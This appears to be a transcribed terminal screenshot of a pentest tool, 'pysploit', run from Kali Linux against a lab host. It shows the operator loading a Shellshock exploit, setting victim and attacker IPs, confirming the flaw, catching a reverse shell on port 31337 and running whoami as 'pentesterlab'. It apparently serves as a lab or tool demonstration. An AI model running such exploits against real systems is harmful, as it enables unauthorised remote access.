 root@kali: ~/Documents/tools/pysploit
File Edit View Search Terminal Help
root@kali:~/Documents/tools/pysploit# python3 pysploit.py
[+]     New session created
[*] Initializing all the initializables
         ,__________    ,__
        /           |  /  /
       /   /_/  /|   \/  /
      /   ,____/  \     /
     /   /        /    /
     `--'         `---' sploit
pysploit> exploit load shellshock
exploit (shellshock)> exploit set victim_ip 192.168.56.101
exploit (shellshock)> exploit set attacker_ip 192.168.56.102
exploit (shellshock)> exploit set cgi_path cgi-bin/status
exploit (shellshock)> exploit check
[*] Checking for vulnerability
        [*] Injecting with test nonce 5bb7e645c1e64a01bac1be4bda29228d
        [+] Received vulnerable output from target!
        [+] Target 192.168.56.101 is vulnerable to shellshock
exploit (shellshock)> exploit run
[*] Checking for vulnerability
        [*] Injecting with test nonce f140446e5e6f42af82ce1d2dc841ac8a
        [+] Received vulnerable output from target!
        [+] Target 192.168.56.101 is vulnerable to shellshock
[*] Running exploit for shellshock on 192.168.56.101
[+] handler successfully bound to 192.168.56.102:31337
        [*] Shell injection sent (reverse catch at 192.168.56.102:31337)
[+] caught incoming connection from 192.168.56.101:49109
        [+] Shell caught by listener!
[+] Exploitation completed!
remote@pwnd> whoami
[*] sending command: 'whoami'
[+] received:
        pentesterlab
remote@pwnd>